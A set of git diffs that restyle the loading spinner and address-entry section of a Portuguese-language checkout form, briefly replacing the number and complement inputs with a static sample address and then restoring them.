+        gap: 0;
+    }
+    .address-info-block {
+        padding: 20px;
+    }
+}
+
 
     /* Link de ajuda CEP */
     .cep-help-link {
--- a/core-light.css
+++ b/core-light.css
@@ -981,26 +981,52 @@
         }
 
         .loading-overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background: rgba(0, 0, 0, 0.5);
-            display: none;
-            align-items: center;
-            justify-content: center;
-            z-index: 1000;
-        }
-
-        .loading-spinner {
-            width: 40px;
-            height: 40px;
-            border: 3px solid rgba(255, 255, 255, 0.3);
-            border-top: 3px solid white;
-            border-radius: 50%;
-            animation: spin 1s linear infinite;
-        }
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    /* Backdrop-filter cria um efeito de vidro fosco moderno */
+    background: rgba(255, 255, 255, 0.7);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
+    
+    /* Flexbox centralizado */
+    display: none; 
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    
+    z-index: 9999;
+    /* Transição suave para quando a classe for alternada via JS */
+    transition: all 0.3s ease-in-out;
+}
+
+.loading-spinner {
+    width: 48px;
+    height: 48px;
+    /* Cores mais sóbrias e profissionais */
+    border: 4px solid #f3f3f3;
+    border-top: 4px solid #3498db; 
+    border-radius: 50%;
+    
+    /* Animação com cubic-bezier para um movimento menos mecânico */
+    animation: spin 0.8s cubic-bezier(0.4, 0, 0.2, 1) infinite;
+    
+    /* Sombra leve para dar profundidade */
+    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
+}
+
+/* Keyframes otimizados */
+@keyframes spin {
+    from { transform: rotate(0deg); }
+    to { transform: rotate(360deg); }
+}
+
+/* Classe utilitária para mostrar o overlay (usar via JavaScript) */
+.loading-overlay.is-active {
+    display: flex;
+}
 
         .cep-loading {
             display: none;


==== commit 6e9c1200: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -681,18 +681,22 @@
                     </div>
 
                     <!-- Seção 2.6: Complementação do Endereço -->
-                    <div class="form-section hidden" id="sectionAddressComplement">
-                        <div class="address-row-number-complement">
-                            <div class="form-group">
-                                <label class="form-label" for="number">Número da Residência*</label>
-                                <input type="text" id="number" name="number" class="form-input" required inputmode="numeric">
-                                <div class="error-message" id="numberError">Digite o número</div>
-                            </div>
-                            <div class="form-group">
-                                <label class="form-label" for="complement">Complemento</label>
-                                <input type="text" id="complement" name="complement" class="form-input" placeholder="Apto, bloco, etc.">
-                            </div>
-                        </div>
+                    <div class="address-info-block">
+    <div class="address-info-row">
+        <span class="address-info-label">Rua</span>
+        <span class="address-info-value">Avenida Paulista, 1000</span>
+    </div>
+    
+    <div class="address-row-grid">
+        <div class="address-info-row">
+            <span class="address-info-label">Número</span>
+            <span class="address-info-value">123</span>
+        </div>
+        <div class="address-info-row">
+            <span class="address-info-label">Complemento</span>
+            <span class="address-info-value">Apto 42</span>
+        </div>
+    </div>
                     </div>
 
                     <!-- Seção 2.4: Dados para Entrega (após seleção do frete) -->

==== commit 701a1a00: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+
 
 <!DOCTYPE html>
 <html lang="pt-br">
@@ -229,27 +230,20 @@
         margin-bottom: 16px;
     }
 
- /* Bloco Principal */
-.address-info-block {
-    background: linear-gradient(to bottom right, #ffffff, #f8faff);
-    border: 1px solid #e2e8f0;
-    border-radius: 16px;
-    padding: 32px;
-    box-shadow: 
-        0 10px 15px -3px rgba(0, 0, 0, 0.05),
-        0 4px 6px -2px rgba(0, 0, 0, 0.02);
-    max-width: 500px;
-    margin: 20px auto;
-}
-
-/* Linhas de Informação */
+ .address-info-block {
+    background-color: #fdfdff; /* Fundo levemente azulado para brilho */
+    border: 2px solid #eef2ff; /* Borda suave para definir o bloco */
+    border-radius: 12px;
+    padding: 24px;
+    box-shadow: 0 4px 6px -1px rgba(79, 70, 229, 0.05); /* Sombra colorida sutil */
+}
+
 .address-info-row {
-    display: flex;
-    flex-direction: column;
-    gap: 4px;
-    padding: 16px 0;
-    border-bottom: 1px solid #f1f5f9;
-    transition: background 0.2s ease;
+    display: grid;
+    grid-template-columns: 110px 1fr;
+    align-items: center;
+    padding: 12px 0;
+    border-bottom: 1px solid #eef2ff;
 }
 
 .address-info-row:last-child {
@@ -261,67 +255,57 @@
     padding-top: 0;
 }
 
-/* Labels (Rótulos) */
 .address-info-label {
-    font-size: 12px;
+    font-size: 11px;
+    font-weight: 700;
+    color: #4f46e5; /* Azul vibrante (cor viva) */
+    text-transform: uppercase;
+    letter-spacing: 0.05em;
+}
+
+.address-info-value {
+    font-size: 15px;
     font-weight: 600;
-    color: #6366f1; /* Indigo moderno */
-    text-transform: uppercase;
-    letter-spacing: 0.1em;
-}
-
-/* Valores */
-.address-info-value {
-    font-size: 16px;
-    font-weight: 500;
-    color: #334155;
-    line-height: 1.5;
-    /* Removemos a borda esquerda rígida para um look mais clean */
-}
-
-/* Linha Dupla (Número e Complemento) */
-.address-row-grid {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 24px;
-}
-
-/* Botão Principal */
-.btn-continue-fictitious {
-    margin-top: 24px;
-    background: #4f46e5;
-    color: #ffffff;
-    border: none;
-    padding: 16px;
-    border-radius: 12px;
-    font-size: 16px;
-    font-weight: 700;
-    cursor: pointer;
-    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
-    box-shadow: 0 4px 6px -1px rgba(79, 70, 229, 0.2);
-}
-
-.btn-continue-fictitious:hover {
-    background: #4338ca;
-    transform: translateY(-2px);
-    box-shadow: 0 10px 15px -3px rgba(79, 70, 229, 0.3);
-}
-
-.btn-continue-fictitious:active {
-    transform: translateY(0);
-}
-
-/* Responsividade */
-@media (max-width: 480px) {
-    .address-row-grid {
-        grid-template-columns: 1fr;
-        gap: 0;
-    }
-    .address-info-block {
-        padding: 20px;
-    }
-}
-
+    color: #1e293b; /* Texto escuro para contraste */
+    padding-left: 16px;
+    border-left: 2px solid #818cf8; /* Linha vertical viva para separar a label */
+}
+
+/* Efeito visual opcional para quando o valor estiver preenchido */
+#addressDisplay:not(:contains("-")) {
+    color: #111827;
+}
+
+    /* Botão continuar fictício */
+    .btn-continue-fictitious {
+        background: linear-gradient(135deg, #3b82f6 0%, #2563eb 100%);
+        color: white;
+        border: none;
+        padding: 14px 28px;
+        border-radius: 8px;
+        font-weight: 600;
+        cursor: pointer;
+        transition: all 0.3s ease;
+        width: 100%;
+    }
+
+    .btn-continue-fictitious:hover {
+        transform: translateY(-2px);
+        box-shadow: 0 4px 12px rgba(59, 130, 246, 0.4);
+    }
+
+    /* Linha de número e complemento */
+    .address-row-number-complement {
+        display: grid;
+        grid-template-columns: 1fr 1fr;
+        gap: 16px;
+    }
+
+    @media (max-width: 480px) {
+        .address-row-number-complement {
+            grid-template-columns: 1fr;
+        }
+    }
 
     /* Link de ajuda CEP */
     .cep-help-link {
@@ -681,22 +665,18 @@
                     </div>
 
                     <!-- Seção 2.6: Complementação do Endereço -->
-                    <div class="address-info-block">
-    <div class="address-info-row">
-        <span class="address-info-label">Rua</span>
-        <span class="address-info-value">Avenida Paulista, 1000</span>
-    </div>
-    
-    <div class="address-row-grid">
-        <div class="address-info-row">
-            <span class="address-info-label">Número</span>
-            <span class="address-info-value">123</span>
-        </div>
-        <div class="address-info-row">
-            <span class="address-info-label">Complemento</span>
-            <span class="address-info-value">Apto 42</span>
-        </div>
-    </div>
+                    <div class="form-section hidden" id="sectionAddressComplement">
+                        <div class="address-row-number-complement">
+                            <div class="form-group">
+                                <label class="form-label" for="number">Número da Residência*</label>
+                                <input type="text" id="number" name="number" class="form-input" required inputmode="numeric">
+                                <div class="error-message" id="numberError">Digite o número</div>
+                            </div>
+                            <div class="form-group">
+                                <label class="form-label" for="complement">Complemento</label>
+                                <input type="text" id="complement" name="complement" class="form-input" placeholder="Apto, bloco, etc.">
+                            </div>
+                        </div>
                     </div>
 
                     <!-- Seção 2.4: Dados para Entrega (após seleção do frete) -->
